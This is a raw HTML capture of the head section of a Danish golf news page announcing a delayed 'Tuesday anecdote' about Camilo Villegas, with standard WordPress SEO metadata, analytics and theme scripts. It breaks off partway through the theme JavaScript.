

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/
body_size: 37062
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="da-DK"> <!--<![endif]-->
<head>
    
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="https://www.golfbladet.com/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<link rel="icon" type="image/png" href="http://www.golfbladet.com/wp-content/uploads/2018/01/favicon.png"><link rel="apple-touch-icon" sizes="76x76" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS76x76.png"/><link rel="apple-touch-icon" sizes="120x120" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS120x120.png"/><link rel="apple-touch-icon" sizes="152x152" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS152x152.png"/><link rel="apple-touch-icon" sizes="114x114" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS114x114.png"/><link rel="apple-touch-icon" sizes="144x144" href="http://www.golfbladet.com/wp-content/uploads/2018/01/iOS144x144.png"/>
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Forsinket Tirsdagsanekdote med nostalgi - Golfbladet.com</title>
	<link rel="canonical" href="https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/" />
	<meta property="og:locale" content="da_DK" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Forsinket Tirsdagsanekdote med nostalgi - Golfbladet.com" />
	<meta property="og:description" content="Hvem der angriber Golfbladets website er ikke godt at vide, men det er deprimerende ikke at kunne skrive. Nu er vi så tilbage igen, til nogen evt. lægger os ned igen, og jeg benytter chancen til at lave en Tirsdagsanekdote fuld af nostalgi. Anledningen er, at colombianeren Camilo Villegas afbrød næsten 10 års sejrstørke i [&hellip;]" />
	<meta property="og:url" content="https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/" />
	<meta property="og:site_name" content="Golfbladet.com" />
	<meta property="article:published_time" content="2023-11-15T16:49:03+00:00" />
	<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg" />
	<meta property="og:image:width" content="3000" />
	<meta property="og:image:height" content="1560" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Svend Novrup" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/#article","isPartOf":{"@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/"},"author":{"name":"Svend Novrup","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"headline":"Forsinket Tirsdagsanekdote med nostalgi","datePublished":"2023-11-15T16:49:03+00:00","mainEntityOfPage":{"@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/"},"wordCount":322,"image":{"@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg","keywords":["Camilo Villegas","Tirsdagsanekdoten","Tour Championship"],"articleSection":["Generelt","Underholdning"],"inLanguage":"da-DK"},{"@type":"WebPage","@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/","url":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/","name":"Forsinket Tirsdagsanekdote med nostalgi - Golfbladet.com","isPartOf":{"@id":"https://www.golfbladet.com/#website"},"primaryImageOfPage":{"@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/#primaryimage"},"image":{"@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/#primaryimage"},"thumbnailUrl":"https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg","datePublished":"2023-11-15T16:49:03+00:00","author":{"@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24"},"breadcrumb":{"@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/#breadcrumb"},"inLanguage":"da-DK","potentialAction":[{"@type":"ReadAction","target":["https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/"]}]},{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/#primaryimage","url":"https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg","width":3000,"height":1560,"caption":"Camilo Villegas - Spiderman."},{"@type":"BreadcrumbList","@id":"https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Hjem","item":"https://www.golfbladet.com/"},{"@type":"ListItem","position":2,"name":"Forsinket Tirsdagsanekdote med nostalgi"}]},{"@type":"WebSite","@id":"https://www.golfbladet.com/#website","url":"https://www.golfbladet.com/","name":"Golfbladet.com","description":"Danmarks største golfavis","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.golfbladet.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"da-DK"},{"@type":"Person","@id":"https://www.golfbladet.com/#/schema/person/36baa32352bca8e0c2ead1f5eb2d1c24","name":"Svend Novrup","image":{"@type":"ImageObject","inLanguage":"da-DK","@id":"https://www.golfbladet.com/#/schema/person/image/","url":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","contentUrl":"https://www.golfbladet.com/wp-content/uploads/2017/12/Svend-96x96.jpg","caption":"Svend Novrup"},"description":"Som mangeårig golfjournalist har Svend Novrup pulsen på livet i golfklubberne. Svend dækker golfturneringer i ind- og udland, og dækker også rejser og baner. Svend elsker historien bag alle emner, og er leveringsdygtig i spændende historiske artikler.","url":"https://www.golfbladet.com/author/svend/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Feed" href="https://www.golfbladet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo;-kommentar-feed" href="https://www.golfbladet.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Golfbladet.com &raquo; Forsinket Tirsdagsanekdote med nostalgi-kommentar-feed" href="https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fforsinket-tirsdagsanekdote-med-nostalgi%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.golfbladet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.golfbladet.com%2Fforsinket-tirsdagsanekdote-med-nostalgi%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-8KZLS5KNH2"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.golfbladet.com\/forsinket-tirsdagsanekdote-med-nostalgi\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-8KZLS5KNH2',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-8KZLS5KNH2', {"allow_anchor":"true","forceSSL":"true","page_path":location.pathname + location.search + location.hash} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}
/*wp_block_styles_on_demand_placeholder:697858e073ed5*/
/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Ubuntu%3A400%7CMontserrat%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C600%2C700&#038;display=swap&#038;ver=12.7.1' type='text/css' media='all' />
<style id='jetpack_facebook_likebox-inline-css' type='text/css'>
.widget_facebook_likebox {
	overflow: hidden;
}

/*# sourceURL=https://www.golfbladet.com/wp-content/plugins/jetpack/modules/widgets/facebook-likebox/style.css */
</style>
<link rel='stylesheet' id='td-theme-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper/style.css?ver=12.7.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<link rel='stylesheet' id='td-theme-child-css' href='https://www.golfbladet.com/wp-content/themes/Newspaper-child/style.css?ver=12.7.1c' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.golfbladet.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=492e3cf54bd42df3b24a3de8e2307cafx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='https://www.golfbladet.com/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=8ae1459a1d876d507918f73cef68310e' type='text/css' media='all' />
<script type="text/javascript" src="https://www.golfbladet.com/wp-content/plugins/google-analytics-for-wordpress/assets/js/frontend-gtag.min.js?ver=9.11.1" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.golfbladet.com","hash_tracking":"true","v4_id":"G-8KZLS5KNH2"};/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.golfbladet.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.golfbladet.com/wp-json/wp/v2/posts/22119" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.golfbladet.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://www.golfbladet.com/?p=22119' />

<!-- This site is using AdRotate Professional v5.16.3 to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.woocommerce-page .g, .bbpress-wrapper .g { margin: 20px auto; clear:both; }
	.g-1 { margin:0px 0px 0px 0px; width:100%; max-width:930px; height:100%; max-height:180px; }
	.g-2 { min-width:0px; max-width:325px; }
	.b-2 { margin:0px 0px 0px 0px; }
	.g-3 { margin:0px 0px 0px 0px; width:100%; max-width:300px; height:100%; max-height:600px; }
	.g-6 { margin:0px 0px 0px 0px;width:100%; max-width:700px; height:100%; max-height:230px; }
	.g-9 { margin:0px 0px 0px 0px; width:100%; max-width:728px; height:100%; max-height:90px; }
	.g-10 { min-width:0px; max-width:325px; }
	.b-10 { margin:0px 0px 20px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
		.woocommerce-page .g, .bbpress-wrapper .g { margin: 10px auto; }
	}
</style>
<!-- /AdRotate CSS -->

<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style><!-- Stream WordPress user activity plugin v4.1.1 -->
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Forsinket Tirsdagsanekdote med nostalgi" />
<meta property="og:url" content="https://www.golfbladet.com/forsinket-tirsdagsanekdote-med-nostalgi/" />
<meta property="og:description" content="Hvem der angriber Golfbladets website er ikke godt at vide, men det er deprimerende ikke at kunne skrive. Nu er vi så tilbage igen, til nogen evt. lægger os ned igen, og jeg benytter chancen til at…" />
<meta property="article:published_time" content="2023-11-15T16:49:03+00:00" />
<meta property="article:modified_time" content="2023-11-15T16:49:03+00:00" />
<meta property="og:site_name" content="Golfbladet.com" />
<meta property="og:image" content="https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg" />
<meta property="og:image:width" content="3000" />
<meta property="og:image:height" content="1560" />
<meta property="og:image:alt" content="Riffa Views Invitational Getty Images" />
<meta property="og:locale" content="da_DK" />
<meta name="twitter:text:title" content="Forsinket Tirsdagsanekdote med nostalgi" />
<meta name="twitter:image" content="https://www.golfbladet.com/wp-content/uploads/2020/02/Spiderman.jpg?w=640" />
<meta name="twitter:image:alt" content="Riffa Views Invitational Getty Images" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->

<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-header-js">
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
